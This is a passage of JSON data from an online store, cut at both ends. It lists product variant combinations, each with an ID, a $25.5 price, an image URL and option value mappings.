5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[37,51,71],"options_map":{"4":37,"9":51,"11":71}},{"id":7222,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[38,51,71],"options_map":{"4":38,"9":51,"11":71}},{"id":7223,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[39,51,71],"options_map":{"4":39,"9":51,"11":71}},{"id":7224,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[40,51,71],"options_map":{"4":40,"9":51,"11":71}},{"id":7225,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[42,51,71],"options_map":{"4":42,"9":51,"11":71}},{"id":7226,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[43,51,71],"options_map":{"4":43,"9":51,"11":71}},{"id":7227,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[44,51,71],"options_map":{"4":44,"9":51,"11":71}},{"id":7228,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[45,51,71],"options_map":{"4":45,"9":51,"11":71}},{"id":7239,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[37,51,72],"options_map":{"4":37,"9":51,"11":72}},{"id":7240,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[38,51,72],"options_map":{"4":38,"9":51,"11":72}},{"id":7241,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[39,51,72],"options_map":{"4":39,"9":51,"11":72}},{"id":7242,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[40,51,72],"options_map":{"4":40,"9":51,"11":72}},{"id":7243,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[42,51,72],"options_map":{"4":42,"9":51,"11":72}},{"id":7244,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[43,51,72],"options_map":{"4":43,"9":51,"11":72}},{"id":7245,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[44,51,72],"options_map":{"4":44,"9":51,"11":72}},{"id":7246,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[45,51,72],"options_map":{"4":45,"9":51,"11":72}},{"id":7257,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[37,51,73],"options_map":{"4":37,"9":51,"11":73}},{"id":7258,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[38,51,73],"options_map":{"4":38,"9":51,"11":73}},{"id":7259,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[39,51,73],"options_map":{"4":39,"9":51,"11":73}},{"id":7260,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[40,51,73],"options_map":{"4":40,"9":51,"11":73}},{"id":7261,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[42,51,73],"options_map":{"4":42,"9":51,"11":73}},{"id":7262,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[43,51,73],"options_map":{"4":43,"9":51,"11":73}},{"id":7263,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[44,51,73],"options_map":{"4":44,"9":51,"11":73}},{"id":7264,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[45,51,73],"options_map":{"4":45,"9":51,"11":73}},{"id":7275,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[37,51,74],"options_map":{"4":37,"9":51,"11":74}},{"id":7276,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[38,51,74],"options_map":{"4":38,"9":51,"11":74}},{"id":7277,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[39,51,74],"options_map":{"4":39,"9":51,"11":74}},{"id":7278,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[40,51,74],"options_map":{"4":40,"9":51,"11":74}},{"id":7279,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[42,51,74],"options_map":{"4":42,"9":51,"11":74}},{"id":7280,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[43,51,74],"options_map":{"4":43,"9":51,"11":74}},{"id":7281,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[44,51,74],"options_map":{"4":44,"9":51,"11":74}},{"id":7282,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[45,51,74],"options_map":{"4":45,"9":51,"11":74}},{"id":7293,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[37,51,75],"options_map":{"4":37,"9":51,"11":75}},{"id":7294,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[38,51,75],"options_map":{"4":38,"9":51,"11":75}},{"id":7295,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[39,51,75],"options_map":{"4":39,"9":51,"11":75}},{"id":7296,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[40,51,75],"options_map":{"4":40,"9":51,"11":75}},{"id":7297,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[42,51,75],"options_map":{"4":42,"9":51,"11":75}},{"id":7298,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[43,51,75],"options_map":{"4":43,"9":51,"11":75}},{"id":7299,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[44,51,75],"options_map":{"4":44,"9":51,"11":75}},{"id":7300,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[45,51,75],"options_map":{"4":45,"9":51,"11":75}},{"id":7311,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[37,51,76],"options_map":{"4":37,"9":51,"11":76}},{"id":7312,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[38,51,76],"options_map":{"4":38,"9":51,"11":76}},{"id":7313,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[39,51,76],"options_map":{"4":39,"9":51,"11":76}},{"id":7314,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[40,51,76],"options_map":{"4":40,"9":51,"11":76}},{"id":7315,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[42,51,76],"options_map":{"4":42,"9":51,"11":76}},{"id":7316,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[43,51,76],"options_map":{"4":43,"9":51,"11":76}},{"id":7317,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[44,51,76],"options_map":{"4":44,"9":51,"11":76}},{"id":7318,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[45,51,76],"options_map":{"4":45,"9":51,"11":76}},{"id":7329,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7330,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7331,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7332,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7333,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7334,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7335,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7336,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7347,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[37,51,78],"options_map":{"4":37,"9":51,"11":78}},{"id":7348,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[38,51,78],"options_map":{"4":38,"9":51,"11":78}},{"id":7349,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[39,51,78],"options_map":{"4":39,"9":51,"11":78}},{"id":7350,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[40,51,78],"options_map":{"4":40,"9":51,"11":78}},{"id":7351,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[42,51,78],"options_map":{"4":42,"9":51,"11":78}},{"id":7352,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[43,51,78],"options_map":{"4":43,"9":51,"11":78}},{"id":7353,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[44,51,78],"options_map":{"4":44,"9":51,"11":78}},{"id":7354,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[45,51,78],"options_map":{"4":45,"9":51,"11":78}},{"id":7365,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[37,51,79],"options_map":{"4":37,"9":51,"11":79}},{"id":7366,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[38,51,79],"options_map":{"4":38,"9":51,"11":79}},{"id":7367,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[39,51,79],"options_map":{"4":39,"9":51,"11":79}},{"id":7368,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[40,51,79],"options_map":{"4":40,"9":51,"11":79}},{"id":7369,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[42,51,79],"options_map":{"4":42,"9":51,"11":79}},{"id":7370,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[43,51,79],"options_map":{"4":43,"9":51,"11":79}},{"id":7371,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[44,51,79],"options_map":{"4":44,"9":51,"11":79}},{"id":7372,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[45,51,79],"options_map":{"4":45,"9":51,"11":79}},{"id":7383,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[37,51,80],"options_map":{"4":37,"9":51,"11":80}},{"id":7384,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[38,51,80],"options_map":{"4":38,"9":51,"11":80}},{"id":7385,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[39,51,80],"options_map":{"4":39,"9":51,"11":80}},{"id":7386,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[40,51,80],"options_map":{"4":40,"9":51,"11":80}},{"id":7387,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[42,51,80],"options_map":{"4":42,"9":51,"11":80}},{"id":7388,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[43,51,80],"options_map":{"4":43,"9":51,"11":80}},{"id":7389,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[44,51,80],"options_map":{"4":44,"9":51,"11":80}},{"id":7390,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[45,51,80],"options_map":{"4":45,"9":51,"11":80}},{"id":7401,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[37,51,81],"options_map":{"4":37,"9":51,"11":81}},{"id":7402,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[38,51,81],"options_map":{"4":38,"9":51,"11":81}},{"id":7403,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[39,51,81],"options_map":{"4":39,"9":51,"11":81}},{"id":7404,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[40,51,81],"options_map":{"4":40,"9":51,"11":81}},{"id":7405,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[42,51,81],"options_map":{"4":42,"9":51,"11":81}},{"id":7406,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[43,51,81],"options_map":{"4":43,"9":51,"11":81}},{"id":7407,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[44,51,81],"options_map":{"4":44,"9":51,"11":81}},{"id":7408,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[45,51,81],"options_map":{"4":45,"9":51,"11":81}},{"id":7419,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[37,51,82],"options_map":{"4":37,"9":51,"11":82}},{"id":7420,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[38,51,82],"options_map":{"4":38,"9":51,"11":82}},{"id":7421,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[39,51,82],"options_map":{"4":39,"9":51,"11":82}},{"id":7422,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[40,51,82],"options_map":{"4":40,"9":51,"11":82}},{"id":7423,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[42,51,82],"options_map":{"4":42,"9":51,"11":82}},{"id":7424,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[43,51,82],"options_map":{"4":43,"9":51,"11":82}},{"id":7425,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[44,51,82],"options_map":{"4":44,"9":51,"11":82}},{"id":7426,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[45,51,82],"options_map":{"4":45,"9":51,"11":82}},{"id":7437,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[37,51,83],"options_map":{"4":37,"9":51,"11":83}},{"id":7438,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[38,51,83],"options_map":{"4":38,"9":51,"11":83}},{"id":7439,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[39,51,83],"options_map":{"4":39,"9":51,"11":83}},{"id":7440,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[40,51,83],"options_map":{"4":40,"9":51,"11":83}},{"id":7441,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[42,51,83],"options_map":{"4":42,"9":51,"11":83}},{"id":7442,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[43,51,83],"options_map":{"4":43,"9":51,"11":83}},{"id":7443,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[44,51,83],"options_map":{"4":44,"9":51,"11":83}},{"id":7444,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[45,51,83],"options_map":{"4":45,"9":51,"11":83}},{"id":7455,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[37,51,84],"options_map":{"4":37,"9":51,"11":84}},{"id":7456,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[38,51,84],"options_map":{"4":38,"9":51,"11":84}},{"id":7457,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[39,51,84],"options_map":{"4":39,"9":51,"11":84}},{"id":7458,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[40,51,84],"options_map":{"4":40,"9":51,"11":84}},{"id":7459,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[42,51,84],"options_map":{"4":42,"9":51,"11":84}},{"id":7460,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[43,51,84],"options_map":{"4":43,"9":51,"11":84}},{"id":7461,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[44,51,84],"options_map":{"4":44,"9":51,"11":84}},{"id":7462,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[45,51,84],"options_map":{"4":45,"9":51,"11":84}},{"id":7473,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[37,51,85],"options_map":{"4":37,"9":51,"11":85}},{"id":7474,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[38,51,85],"options_map":{"4":38,"9":51,"11":85}},{"id":7475,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[39,51,85],"options_map":{"4":39,"9":51,"11":85}},{"id":7476,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[40,51,85],"options_map":{"4":40,"9":51,"11":85}},{"id":7477,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[42,51,85],"options_map":{"4":42,"9":51,"11":85}},{"id":7478,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[43,51,85],"options_map":{"4":43,"9":51,"11":85}},{"id":7479,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[44,51,85],"options_map":{"4":44,"9":51,"11":85}},{"id":7480,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[45,51,85],"options_map":{"4":45,"9":51,"11":85}},{"id":7491,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[37,51,86],"options_map":{"4":37,"9":51,"11":86}},{"id":7492,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[38,51,86],"options_map":{"4":38,"9":51,"11":86}},{"id":7493,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[39,51,86],"options_map":{"4":39,"9":51,"11":86}},{"id":7494,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[40,51,86],"options_map":{"4":40,"9":51,"11":86}},{"id":7495,"price":25.5,"price_